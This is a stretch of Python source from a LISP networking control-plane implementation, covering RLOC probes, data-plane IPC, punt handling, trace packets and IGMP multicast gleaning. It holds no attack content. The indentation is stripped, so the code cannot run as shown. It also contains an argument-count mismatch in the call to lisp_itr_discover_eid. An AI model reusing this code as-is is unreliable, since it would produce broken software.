def lisp_is_rloc_probe(packet, rr):
udp = (struct.unpack("B", packet[9:10])[0] == 17)
if (udp == False): return([packet, None, None, None])
sport = struct.unpack("H", packet[20:22])[0]
dport = struct.unpack("H", packet[22:24])[0]
is_lisp = (socket.htons(LISP_CTRL_PORT) in [sport, dport])
if (is_lisp == False): return([packet, None, None, None])
if (rr == 0):
probe = lisp_is_rloc_probe_request(packet[28:29])
if (probe == False): return([packet, None, None, None])
elif (rr == 1):
probe = lisp_is_rloc_probe_reply(packet[28:29])
if (probe == False): return([packet, None, None, None])
elif (rr == -1):
probe = lisp_is_rloc_probe_request(packet[28:29])
if (probe == False):
probe = lisp_is_rloc_probe_reply(packet[28:29])
if (probe == False): return([packet, None, None, None])
#endif
#endif
#
# Get source address, source port, and TTL. Decrement TTL.
#
source = lisp_address(LISP_AFI_IPV4, "", 32, 0)
source.address = socket.ntohl(struct.unpack("I", packet[12:16])[0])
#
# If this is a RLOC-probe from ourselves, drop.
#
if (source.is_local()): return([None, None, None, None])
#
# Accept, and return source, port, and ttl to caller.
#
source = source.print_address_no_iid()
port = socket.ntohs(struct.unpack("H", packet[20:22])[0])
ttl = struct.unpack("B", packet[8:9])[0] - 1
packet = packet[28::]
r = bold("Receive(pcap)", False)
f = bold("from " + source, False)
p = lisp_format_packet(packet)
lprint("{} {} bytes {} {}, packet: {}".format(r, len(packet), f, port, p))
return([packet, source, port, ttl])
#enddef
#
# lisp_ipc_write_xtr_parameters
#
# When an external data-plane is running, write the following parameters
# to it:
#
# ipc = { "type" : "xtr-parameters", "control-plane-logging" : False,
# "data-plane-logging" : False, "rtr" : False }
#
def lisp_ipc_write_xtr_parameters(cp, dp):
if (lisp_ipc_dp_socket == None): return
ipc = { "type" : "xtr-parameters", "control-plane-logging" : cp,
"data-plane-logging" : dp, "rtr" : lisp_i_am_rtr }
lisp_write_to_dp_socket(ipc)
return
#enddef
#
# lisp_external_data_plane
#
# Return True if an external data-plane is running. That means that "ipc-data-
# plane = yes" is configured or the lisp-xtr go binary is running.
#
def lisp_external_data_plane():
cmd = 'egrep "ipc-data-plane = yes" ./lisp.config'
if (getoutput(cmd) != ""): return(True)
if (os.getenv("LISP_RUN_LISP_XTR") != None): return(True)
return(False)
#enddef
#
# lisp_process_data_plane_restart
#
# The external data-plane has restarted. We will touch the lisp.config file so
# all configuration information is sent and then traverse the map-cache
# sending each entry to the data-plane so it can regain its state.
#
# This function will also clear the external data-plane map-cache when a user
# clears the map-cache in the lisp-itr or lisp-rtr process.
#
# { "type" : "restart" }
#
def lisp_process_data_plane_restart(do_clear=False):
os.system("touch ./lisp.config")
jdata = { "type" : "entire-map-cache", "entries" : [] }
if (do_clear == False):
entries = jdata["entries"]
lisp_map_cache.walk_cache(lisp_ipc_walk_map_cache, entries)
#endif
lisp_write_to_dp_socket(jdata)
return
#enddef
#
# lisp_process_data_plane_stats
#
# { "type" : "statistics", "entries" :
# [ { "instance-id" : "<iid>", "eid-prefix" : "<eid>", "rlocs" : [
# { "rloc" : "<rloc-1>", "packet-count" : <count>, "byte-count" : <bcount>,
# "seconds-last-packet" : "<timestamp>" }, ...
# { "rloc" : "<rloc-n>", "packet-count" : <count>, "byte-count" : <bcount>,
# "seconds-last-packet" : <system-uptime> } ], ... }
# ]
# }
#
def lisp_process_data_plane_stats(msg, lisp_sockets, lisp_port):
if ("entries" not in msg):
lprint("No 'entries' in stats IPC message")
return
#endif
if (type(msg["entries"]) != list):
lprint("'entries' in stats IPC message must be an array")
return
#endif
for msg in msg["entries"]:
if ("eid-prefix" not in msg):
lprint("No 'eid-prefix' in stats IPC message")
continue
#endif
eid_str = msg["eid-prefix"]
if ("instance-id" not in msg):
lprint("No 'instance-id' in stats IPC message")
continue
#endif
iid = int(msg["instance-id"])
#
# Lookup EID-prefix in map-cache.
#
eid = lisp_address(LISP_AFI_NONE, "", 0, iid)
eid.store_prefix(eid_str)
mc = lisp_map_cache_lookup(None, eid)
if (mc == None):
lprint("Map-cache entry for {} not found for stats update". \
format(eid_str))
continue
#endif
if ("rlocs" not in msg):
lprint("No 'rlocs' in stats IPC message for {}".format( \
eid_str))
continue
#endif
if (type(msg["rlocs"]) != list):
lprint("'rlocs' in stats IPC message must be an array")
continue
#endif
ipc_rlocs = msg["rlocs"]
#
# Loop through RLOCs in IPC message.
#
for ipc_rloc in ipc_rlocs:
if ("rloc" not in ipc_rloc): continue
rloc_str = ipc_rloc["rloc"]
if (rloc_str == "no-address"): continue
rloc = lisp_address(LISP_AFI_NONE, "", 0, 0)
rloc.store_address(rloc_str)
rloc_entry = mc.get_rloc(rloc)
if (rloc_entry == None): continue
#
# Update stats.
#
pc = 0 if ("packet-count" not in ipc_rloc) else \
ipc_rloc["packet-count"]
bc = 0 if ("byte-count" not in ipc_rloc) else \
ipc_rloc["byte-count"]
ts = 0 if ("seconds-last-packet" not in ipc_rloc) else \
ipc_rloc["seconds-last-packet"]
rloc_entry.stats.packet_count += pc
rloc_entry.stats.byte_count += bc
rloc_entry.stats.last_increment = lisp_get_timestamp() - ts
lprint("Update stats {}/{}/{}s for {} RLOC {}".format(pc, bc,
ts, eid_str, rloc_str))
#endfor
#
# Check if this map-cache entry needs refreshing.
#
if (mc.group.is_null() and mc.has_ttl_elapsed()):
eid_str = green(mc.print_eid_tuple(), False)
lprint("Refresh map-cache entry {}".format(eid_str))
lisp_send_map_request(lisp_sockets, lisp_port, None, mc.eid, None)
#endif
#endfor
return
#enddef
#
# lisp_process_data_plane_decap_stats
#
# { "type" : "decap-statistics",
# "no-decrypt-key" : { "packet-count" : <count>, "byte-count" : <bcount>,
# "seconds-last-packet" : <seconds> },
# "outer-header-error" : { "packet-count" : <count>, "byte-count" : <bcount>,
# "seconds-last-packet" : <seconds> },
# "bad-inner-version" : { "packet-count" : <count>, "byte-count" : <bcount>,
# "seconds-last-packet" : <seconds> },
# "good-packets" : { "packet-count" : <count>, "byte-count" : <bcount>,
# "seconds-last-packet" : <seconds> },
# "ICV-error" : { "packet-count" : <count>, "byte-count" : <bcount>,
# "seconds-last-packet" : <seconds> },
# "checksum-error" : { "packet-count" : <count>, "byte-count" : <bcount>,
# "seconds-last-packet" : <seconds> }
# }
#
# If are an RTR, we can process the stats directly. If are an ITR we need
# to send an IPC message the the lisp-etr process.
#
# Variable "msg" is a string and not a byte string. Caller converts.
#
def lisp_process_data_plane_decap_stats(msg, lisp_ipc_socket):
#
# Send IPC message to lisp-etr process. Variable 'msg' is a dict array.
# Needs to be passed in IPC message as a string.
#
if (lisp_i_am_itr):
lprint("Send decap-stats IPC message to lisp-etr process")
ipc = "stats%{}".format(json.dumps(msg))
ipc = lisp_command_ipc(ipc, "lisp-itr")
lisp_ipc(ipc, lisp_ipc_socket, "lisp-etr")
return
#endif
#
# Process stats counters in lisp-etr and lisp-rtr processes. Variable 'msg'
# is a dictionary array when the ITR/RTR is processing msg. When an ETR
# is processing it, it recevied a json string from the ITR so it needs
# to convert to a dictionary array.
#
ipc = bold("IPC", False)
lprint("Process decap-stats {} message: '{}'".format(ipc, msg))
if (lisp_i_am_etr): msg = json.loads(msg)
key_names = ["good-packets", "ICV-error", "checksum-error",
"lisp-header-error", "no-decrypt-key", "bad-inner-version",
"outer-header-error"]
for key_name in key_names:
pc = 0 if (key_name not in msg) else msg[key_name]["packet-count"]
lisp_decap_stats[key_name].packet_count += pc
bc = 0 if (key_name not in msg) else msg[key_name]["byte-count"]
lisp_decap_stats[key_name].byte_count += bc
ts = 0 if (key_name not in msg) else \
msg[key_name]["seconds-last-packet"]
lisp_decap_stats[key_name].last_increment = lisp_get_timestamp() - ts
#endfor
return
#enddef
#
# lisp_process_punt
#
# Another data-plane is punting a packet to us so we can discover a source
# EID, send a map-request, or store statistics data. The format of the JSON
# messages are for types: "discovery", "restart", "statistics", and "decap-
# statistics". This function calls functions for the stats and restart types
# but this function processes logic for:
#
# { "type" : "discovery", "source-eid" : <eid-source-address>,
# "dest-eid" : <eid-dest-address>, "interface" : "<device-name>",
# "instance-id" : <iid> }
#
# And:
#
def lisp_process_punt(punt_socket, lisp_send_sockets, lisp_ephem_port):
message, source = punt_socket.recvfrom(4000)
msg = json.loads(message)
if (type(msg) != dict):
lprint("Invalid punt message from {}, not in JSON format". \
format(source))
return
#endif
punt = bold("Punt", False)
lprint("{} message from '{}': '{}'".format(punt, source, msg))
if ("type" not in msg):
lprint("Punt IPC message has no 'type' key")
return
#endif
#
# Process statistics message.
#
if (msg["type"] == "statistics"):
lisp_process_data_plane_stats(msg, lisp_send_sockets, lisp_ephem_port)
return
#endif
if (msg["type"] == "decap-statistics"):
lisp_process_data_plane_decap_stats(msg, punt_socket)
return
#endif
#
# Process statistics message.
#
if (msg["type"] == "restart"):
lisp_process_data_plane_restart()
return
#endif
#
# Process possible punt packet discovery message.
#
if (msg["type"] != "discovery"):
lprint("Punt IPC message has wrong format")
return
#endif
if ("interface" not in msg):
lprint("Invalid punt message from {}, required keys missing". \
format(source))
return
#endif
#
# Drop control-messages designated as instance-ID 0xffffff (or -1 in JSON).
#
device = msg["interface"]
if (device == ""):
iid = int(msg["instance-id"])
if (iid == -1): return
else:
iid = lisp_get_interface_instance_id(device, None)
#endif
#
# Validate EID format.
#
seid = None
if ("source-eid" in msg):
source_eid = msg["source-eid"]
seid = lisp_address(LISP_AFI_NONE, source_eid, 0, iid)
if (seid.is_null()):
lprint("Invalid source-EID format '{}'".format(source_eid))
return
#endif
#endif
deid = None
if ("dest-eid" in msg):
dest_eid = msg["dest-eid"]
deid = lisp_address(LISP_AFI_NONE, dest_eid, 0, iid)
if (deid.is_null()):
lprint("Invalid dest-EID format '{}'".format(dest_eid))
return
#endif
#endif
#
# Do source-EID discovery.
#
# Make sure we have a configured database-mapping entry for this EID.
#
if (seid):
e = green(seid.print_address(), False)
db = lisp_db_for_lookups.lookup_cache(seid, False)
if (db != None):
#
# Check accept policy and if accepted, discover EID by putting
# in discovery cache. ETR will register it.
#
if (db.dynamic_eid_configured()):
interface = lisp_allow_dynamic_eid(device, seid)
if (interface != None and lisp_i_am_itr):
lisp_itr_discover_eid(db, seid, device, interface)
else:
lprint(("Disallow dynamic source-EID {} " + \
"on interface {}").format(e, device))
#endif
#endif
else:
lprint("Punt from non-EID source {}".format(e))
#endif
#endif
#
# Do Map-Request processing on destination.
#
if (deid):
mc = lisp_map_cache_lookup(seid, deid)
if (mc == None or lisp_mr_or_pubsub(mc.action)):
#
# Check if we should rate-limit Map-Request and if not send
# Map-Request.
#
if (lisp_rate_limit_map_request(deid)): return
pubsub = (mc and mc.action == LISP_SEND_PUBSUB_ACTION)
lisp_send_map_request(lisp_send_sockets, lisp_ephem_port,
seid, deid, None, pubsub)
else:
e = green(deid.print_address(), False)
lprint("Map-cache entry for {} already exists".format(e))
#endif
#endif
return
#enddef
#
# lisp_ipc_map_cache_entry
#
# Callback from class lisp_cache.walk_cache().
#
def lisp_ipc_map_cache_entry(mc, jdata):
entry = lisp_write_ipc_map_cache(True, mc, dont_send=True)
jdata.append(entry)
return([True, jdata])
#enddef
#
# lisp_ipc_walk_map_cache
#
# Walk the entries in the lisp_map_cache(). And then subsequently walk the
# entries in lisp_mapping.source_cache().
#
def lisp_ipc_walk_map_cache(mc, jdata):
#
# There is only destination state in this map-cache entry.
#
if (mc.group.is_null()): return(lisp_ipc_map_cache_entry(mc, jdata))
if (mc.source_cache == None): return([True, jdata])
#
# There is (source, group) state so walk all sources for this group
# entry.
#
jdata = mc.source_cache.walk_cache(lisp_ipc_map_cache_entry, jdata)
return([True, jdata])
#enddef
#
# lisp_itr_discover_eid
#
# Put dynamic-EID in db.dynamic_eids{} array.
#
def lisp_itr_discover_eid(db, eid, input_interface, routed_interface,
lisp_ipc_listen_socket):
eid_str = eid.print_address()
if (eid_str in db.dynamic_eids):
db.dynamic_eids[eid_str].last_packet = lisp_get_timestamp()
return
#endif
#
# Add to list.
#
dyn_eid = lisp_dynamic_eid()
dyn_eid.dynamic_eid.copy_address(eid)
dyn_eid.interface = routed_interface
dyn_eid.last_packet = lisp_get_timestamp()
dyn_eid.get_timeout(routed_interface)
db.dynamic_eids[eid_str] = dyn_eid
routed = ""
if (input_interface != routed_interface):
routed = ", routed-interface " + routed_interface
#endif
eid_string = green(eid_str, False) + bold(" discovered", False)
lprint("Dynamic-EID {} on interface {}{}, timeout {}".format( \
eid_string,input_interface, routed, dyn_eid.timeout))
#
# Tell ETR process so it can register dynamic-EID.
#
ipc = "learn%{}%{}".format(eid_str, routed_interface)
ipc = lisp_command_ipc(ipc, "lisp-itr")
lisp_ipc(ipc, lisp_ipc_listen_socket, "lisp-etr")
return
#enddef
#
# lisp_retry_decap_keys
#
# A decap-key was copied from x.x.x.x:p to x.x.x.x, but it was the wrong one.
# Copy x.x.x.x.q to x.x.x.x. This is an expensive function. But it is hardly
# used. And once it is used for a particular addr_str, it shouldn't be used
# again.
#
# This function is only used when an ICV error occurs when x.x.x.x is the
# crypto-key used.
#
def lisp_retry_decap_keys(addr_str, packet, iv, packet_icv):
if (lisp_search_decap_keys == False): return
#
# Only use this function when the key matched was not port based.
#
if (addr_str.find(":") != -1): return
parent = lisp_crypto_keys_by_rloc_decap[addr_str]
for key in lisp_crypto_keys_by_rloc_decap:
#
# Find entry that has same source RLOC.
#
if (key.find(addr_str) == -1): continue
#
# Skip over parent entry.
#
if (key == addr_str): continue
#
# If crypto-keys the same, go to find next one.
#
entry = lisp_crypto_keys_by_rloc_decap[key]
if (entry == parent): continue
#
# Try ICV check. If works, then go to this key.
#
crypto_key = entry[1]
if (packet_icv != crypto_key.do_icv(packet, iv)):
lprint("Test ICV with key {} failed".format(red(key, False)))
continue
#endif
lprint("Changing decap crypto key to {}".format(red(key, False)))
lisp_crypto_keys_by_rloc_decap[addr_str] = entry
#endif
return
#enddef
#
# lisp_decent_pull_xtr_configured
#
# Return True if configured LISP-Decent modulus is not 0. Meaning we are using
# the LISP-Decent pull-based mapping system.
#
def lisp_decent_pull_xtr_configured():
return(lisp_decent_modulus != 0 and lisp_decent_dns_suffix != None)
#enddef
#
# lisp_is_decent_dns_suffix
#
# Return True if supplied DNS name ends with a configured LISP-Decent DNS
# suffix.
#
def lisp_is_decent_dns_suffix(dns_name):
if (lisp_decent_dns_suffix == None): return(False)
name = dns_name.split(".")
name = ".".join(name[1::])
return(name == lisp_decent_dns_suffix)
#enddef
#
# lisp_get_decent_index
#
# Hash the EID-prefix and mod the configured LISP-Decent modulus value. We
# do a sha256() over a string representation of "[<iid>]<eid>", take the
# high-order 6 bytes from the hash and do the modulus on that value.
#
# The seed/password for the sha256 hash is string "".
#
def lisp_get_decent_index(eid):
eid_str = eid.print_prefix()
hash_value = hmac.new(b"lisp-decent", eid_str, hashlib.sha256).hexdigest()
#
# Get hash-length to modulate from LISP_DECENT_HASH_WIDTH in bytes.
#
hash_width = os.getenv("LISP_DECENT_HASH_WIDTH")
if (hash_width in ["", None]):
hash_width = 12
else:
hash_width = int(hash_width)
if (hash_width > 32):
hash_width = 12
else:
hash_width *= 2
#endif
#endif
mod_value = hash_value[0:hash_width]
index = int(mod_value, 16) % lisp_decent_modulus
lprint("LISP-Decent modulus {}, hash-width {}, mod-value {}, index {}". \
format(lisp_decent_modulus, old_div(hash_width, 2) , mod_value, index))
return(index)
#enddef
#
# lisp_get_decent_dns_name
#
# Based on EID, get index and prepend to LISP-Decent DNS name suffix.
#
def lisp_get_decent_dns_name(eid):
index = lisp_get_decent_index(eid)
return(str(index) + "." + lisp_decent_dns_suffix)
#enddef
#
# lisp_get_decent_dns_name_from_str
#
# Supplied source and group are addresses passed as strings. Build in internal
# lisp_address() to pass into lisp_get_decent_index().
#
def lisp_get_decent_dns_name_from_str(iid, eid_str):
eid = lisp_address(LISP_AFI_NONE, eid_str, 0, iid)
index = lisp_get_decent_index(eid)
return(str(index) + "." + lisp_decent_dns_suffix)
#enddef
#
# lisp_trace_append
#
# Append JSON data to trace packet. If this is the ETR, the EIDs will be
# swapped to return packet to originator.
#
# Returning False means the caller should return (and not forward the packet).
#
def lisp_trace_append(packet, reason=None, ed="encap", lisp_socket=None,
rloc_entry=None):
offset = 28 if packet.inner_version == 4 else 48
trace_pkt = packet.packet[offset::]
trace = lisp_trace()
if (trace.decode(trace_pkt) == False):
lprint("Could not decode JSON portion of a LISP-Trace packet")
return(False)
#endif
next_rloc = "?" if packet.outer_dest.is_null() else \
packet.outer_dest.print_address_no_iid()
#
# Display port if in this call is a encapsulating RTR using a translated
# RLOC.
#
if (next_rloc != "?" and packet.encap_port != LISP_DATA_PORT):
if (ed == "encap"): next_rloc += ":{}".format(packet.encap_port)
#endif
#
# Add node entry data for the encapsulation or decapsulation.
#
entry = {}
entry["n"] = "ITR" if lisp_i_am_itr else "ETR" if lisp_i_am_etr else \
"RTR" if lisp_i_am_rtr else "?"
srloc = packet.outer_source
if (srloc.is_null()): srloc = lisp_myrlocs[0]
entry["sr"] = srloc.print_address_no_iid()
#
# In the source RLOC include the ephemeral port number of the ltr client
# so RTRs can return errors to the client behind a NAT.
#
if (entry["n"] == "ITR" and packet.inner_sport != LISP_TRACE_PORT):
entry["sr"] += ":{}".format(packet.inner_sport)
#endif
entry["hn"] = lisp_hostname
key = ed[0] + "ts"
entry[key] = lisp_get_timestamp()
#
# If this is a ETR decap entry and the drloc is "?", the packet came in on
# lisp_etr_nat_data_plane() where the kernel strips the outer header. Get
# the local/private RLOC from our database-mapping.
#
if (next_rloc == "?" and entry["n"] == "ETR"):
db = lisp_db_for_lookups.lookup_cache(packet.inner_dest, False)
if (db != None and len(db.rloc_set) >= 1):
next_rloc = db.rloc_set[0].rloc.print_address_no_iid()
#endif
#endif
entry["dr"] = next_rloc
#
# If there is a reason there is no dest RLOC, include it.
#
if (next_rloc == "?" and reason != None):
entry["dr"] += " ({})".format(reason)
#endif
#
# Add recent-rtts, recent-hops, and recent-latencies.
#
if (rloc_entry != None):
entry["rtts"] = rloc_entry.recent_rloc_probe_rtts
entry["hops"] = rloc_entry.recent_rloc_probe_hops
entry["lats"] = rloc_entry.recent_rloc_probe_latencies
#endif
#
# Build seid->deid record if it does not exist. Then append node entry
# to record below, in the search loop.
#
seid = packet.inner_source.print_address()
deid = packet.inner_dest.print_address()
if (trace.packet_json == []):
rec = {}
rec["se"] = seid
rec["de"] = deid
rec["paths"] = []
trace.packet_json.append(rec)
#endif
#
# Search for record. If we appending the first ITR node entry, get its
# RLOC address in case we have to return-to-sender.
#
for rec in trace.packet_json:
if (rec["de"] != deid): continue
rec["paths"].append(entry)
break
#endfor
#
# If we are destination-EID, add a new record deid->seid if we have not
# completed a round-trip. The ETR will deliver this packet from its own
# EID which means the co-located ITR will pcap the packet and add its
# encap node entry.
#
swap = False
if (len(trace.packet_json) == 1 and entry["n"] == "ETR" and
trace.myeid(packet.inner_dest)):
rec = {}
rec["se"] = deid
rec["de"] = seid
rec["paths"] = []
trace.packet_json.append(rec)
swap = True
#endif
#
# Print the JSON packet after we appended data to it. Put the new JSON in
# packet. Fix up lengths and checksums from inner headers.
#
trace.print_trace()
trace_pkt = trace.encode()
#
# If next_rloc is not known, we need to return packet to sender.
#
# Otherwise we are forwarding a packet that is about to encapsulated or we
# are forwarding a packet that was just decapsulated with the addresses
# swapped so we can turn it around.
#
sender_rloc = trace.packet_json[0]["paths"][0]["sr"]
if (next_rloc == "?"):
lprint("LISP-Trace return to sender RLOC {}".format(sender_rloc))
trace.return_to_sender(lisp_socket, sender_rloc, trace_pkt)
return(False)
#endif
#
# Compute length of trace packet. This includes the UDP header, Trace
# header, and JSON payload.
#
udplen = trace.packet_length()
#
# Fix up UDP length and recompute UDP checksum if IPv6 packet, zero
# otherwise. Only do checksum when the Trace went round-trip and this is
# the local ETR delivery EID-based Trace packet to the client ltr.
#
headers = packet.packet[0:offset]
p = struct.pack("HH", socket.htons(udplen), 0)
headers = headers[0:offset-4] + p
if (packet.inner_version == 6 and entry["n"] == "ETR" and
len(trace.packet_json) == 2):
udp = headers[offset-8::] + trace_pkt
udp = lisp_udp_checksum(seid, deid, udp)
headers = headers[0:offset-8] + udp[0:8]
#endif
#
# If we are swapping addresses, do it here so the JSON append and IP
# header fields changes are all reflected in new IPv4 header checksum.
#
# Clear the DF-bit because we may have to fragment as the packet is going
# to grow with trace data.
#
if (swap):
if (packet.inner_version == 4):
headers = headers[0:12] + headers[16:20] + headers[12:16] + \
headers[22:24] + headers[20:22] + headers[24::]
else:
headers = headers[0:8] + headers[24:40] + headers[8:24] + \
headers[42:44] + headers[40:42] + headers[44::]
#endif
d = packet.inner_dest
packet.inner_dest = packet.inner_source
packet.inner_source = d
# df_flags = struct.unpack("B", headers[6:7])[0] & 0xbf
# headers = headers[0:6] + struct.pack("B", df_flags) + headers[7::]
#endif
#
# Fix up IP length.
#
offset = 2 if packet.inner_version == 4 else 4
iplen = 20 + udplen if packet.inner_version == 4 else udplen
h = struct.pack("H", socket.htons(iplen))
headers = headers[0:offset] + h + headers[offset+2::]
#
# Fix up IPv4 header checksum.
#
if (packet.inner_version == 4):
c = struct.pack("H", 0)
headers = headers[0:10] + c + headers[12::]
h = lisp_ip_checksum(headers[0:20])
headers = h + headers[20::]
#endif
#
# Caller is forwarding packet, either as an ITR, RTR, or ETR.
#
packet.packet = headers + trace_pkt
return(True)
#enddef
#
# lisp_allow_gleaning
#
# Check the lisp_glean_mapping array to see if we should glean the EID and
# RLOC. Find first match. Return False if there are no configured glean
# mappings. The second return value is either True or False depending if the
# matched entry was configured to RLOC-probe the RLOC for the gleaned entry.
#
def lisp_allow_gleaning(eid, group, rloc):
if (lisp_glean_mappings == []): return(False, False, False)
for entry in lisp_glean_mappings:
if ("instance-id" in entry):
iid = eid.instance_id
low, high = entry["instance-id"]
if (iid < low or iid > high): continue
#endif
if ("eid-prefix" in entry):
e = copy.deepcopy(entry["eid-prefix"])
e.instance_id = eid.instance_id
if (eid.is_more_specific(e) == False): continue
#endif
if ("group-prefix" in entry):
if (group == None): continue
g = copy.deepcopy(entry["group-prefix"])
g.instance_id = group.instance_id
if (group.is_more_specific(g) == False): continue
#endif
if ("rloc-prefix" in entry):
if (rloc != None and rloc.is_more_specific(entry["rloc-prefix"])
== False): continue
#endif
return(True, entry["rloc-probe"], entry["igmp-query"])
#endfor
return(False, False, False)
#enddef
#
# lisp_build_gleaned_multicast
#
# Build (*,G) map-cache entry in RTR with gleaned RLOC info from IGMP report.
#
def lisp_build_gleaned_multicast(seid, geid, rloc, port, igmp):
group_str = geid.print_address()
seid_name = seid.print_address_no_iid()
s = green("{}".format(seid_name), False)
e = green("(*, {})".format(group_str), False)
r = red(rloc.print_address_no_iid() + ":" + str(port), False)
#
# Support (*,G) only gleaning. Scales better anyway.
#
mc = lisp_map_cache_lookup(seid, geid)
if (mc == None):
mc = lisp_mapping("", "", [])
mc.group.copy_address(geid)
mc.eid.copy_address(geid)
mc.eid.address = 0
mc.eid.mask_len = 0
mc.mapping_source.copy_address(rloc)
mc.map_cache_ttl = LISP_IGMP_TTL
mc.gleaned = True
mc.add_cache()
lprint("Add gleaned EID {} to map-cache".format(e))
#endif
#
# Check to see if RLE node exists. If so, update the RLE node RLOC and
# encap-port.
#
rloc_entry = rle_entry = rle_node = None
if (mc.rloc_set != []):
rloc_entry = mc.rloc_set[0]
if (rloc_entry.rle):
rle_entry = rloc_entry.rle
for rn in rle_entry.rle_nodes:
if (rn.rloc_name != seid_name): continue
rle_node = rn
break
#endfor
#endif
#endif
#
# Adding RLE to existing rloc-set or create new one.
#
if (rloc_entry == None):
rloc_entry = lisp_rloc()
mc.rloc_set = [rloc_entry]
rloc_entry.priority = 253
rloc_entry.mpriority = 255
mc.build_best_rloc_set()
#endif
if (rle_entry == None):
rle_entry = lisp_rle(geid.print_address())
rloc_entry.rle = rle_entry
#endif
if (rle_node == None):
rle_node = lisp_rle_node()
rle_node.rloc_name = seid_name
rle_entry.rle_nodes.append(rle_node)
rle_entry.build_forwarding_list()
lprint("Add RLE {} from {} for gleaned EID {}".format(r, s, e))
elif (rloc.is_exact_match(rle_node.address) == False or
port != rle_node.translated_port):
lprint("Changed RLE {} from {} for gleaned EID {}".format(r, s, e))
#endif
#
# Add or update.
#
rle_node.store_translated_rloc(rloc, port)
#
# An IGMP report was received. Update timestamp so we don't time out
# actively joined groups.
#
if (igmp):
seid_str = seid.print_address()
if (seid_str not in lisp_gleaned_groups):
lisp_gleaned_groups[seid_str] = {}
#endif
lisp_gleaned_groups[seid_str][group_str] = lisp_get_timestamp()
#endif
#enddef
#
# lisp_remove_gleaned_multicast
#
# Remove an RLE from a gleaned entry since an IGMP Leave message was received.
#
def lisp_remove_gleaned_multicast(seid, geid):
#
# Support (*,G) only gleaning. Scales better anyway.
#
mc = lisp_map_cache_lookup(seid, geid)
if (mc == None): return
rle = mc.rloc_set[0].rle
if (rle == None): return
rloc_name = seid.print_address_no_iid()
found = False
for rle_node in rle.rle_nodes:
if (rle_node.rloc_name == rloc_name):
found = True
break
#endif
#endfor
if (found == False): return
#
# Found entry to remove.
#
rle.rle_nodes.remove(rle_node)
rle.build_forwarding_list()
group_str = geid.print_address()
seid_str = seid.print_address()
s = green("{}".format(seid_str), False)
e = green("(*, {})".format(group_str), False)
lprint("Gleaned EID {} RLE removed for {}".format(e, s))
#
# Remove that EID has joined the group.
#
if (seid_str in lisp_gleaned_groups):
if (group_str in lisp_gleaned_groups[seid_str]):
lisp_gleaned_groups[seid_str].pop(group_str)
#endif
#endif
#
# Remove map-cache entry if no more RLEs present.
#
if (rle.rle_nodes == []):
mc.delete_cache()
lprint("Gleaned EID {} remove, no more RLEs".format(e))
#endif
#enddef
#
# lisp_change_gleaned_multicast
#
# Change RLOC for each gleaned group this EID has joined.
#
def lisp_change_gleaned_multicast(seid, rloc, port):
seid_str = seid.print_address()
if (seid_str not in lisp_gleaned_groups): return
for group in lisp_gleaned_groups[seid_str]:
lisp_geid.store_address(group)
lisp_build_gleaned_multicast(seid, lisp_geid, rloc, port, False)
#endfor
#enddef
#
# lisp_process_igmp_packet
#
# Process IGMP packets.
#
# Basically odd types are Joins and even types are Leaves.
#
#
# An IGMPv1 and IGMPv2 report format is:
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# |Version| Type | Unused | Checksum |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Group Address |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# An IGMPv3 report format is:
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Type = 0x22 | Reserved | Checksum |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Reserved | Number of Group Records (M) |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | |
# . .
# . Group Record [1] .
# . .
# | |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | |
# . .
# . Group Record [2] .
# . .
# | |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | . |
# . . .
# | . |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | |
# . .
# . Group Record [M] .
# . .
# | |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# An IGMPv3 group record format is:
#
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Record Type | Aux Data Len | Number of Sources (N) |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Multicast Address |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Source Address [1] |
# +- -+
# | Source Address [2] |
# +- -+
# . . .
# . . .
# . . .
# +- -+
# | Source Address [N] |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | |
# . .
# . Auxiliary Data .
# . .
# | |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
#
# The function returns a boolean (True) when packet is an IGMP query and
# an array when it is a report. Caller must check where there is context
# to deal with IGMP queries.
#
# IMPORTANT NOTE: for encapsulated IGMP Queries to be forwarded correctly
# after the ETR decapsulates them, you need this in the kernel (put this
# statement in the RL script):
#
# ip route add 224.0.0.1/32 dev lo
#
# For OOR runnnig as a LISP-MN use:
#
# ip route add 224.0.0.1/32 dev utun4
#
igmp_types = { 17 : "IGMP-query", 18 : "IGMPv1-report", 19 : "DVMRP",
20 : "PIMv1", 22 : "IGMPv2-report", 23 : "IGMPv2-leave",
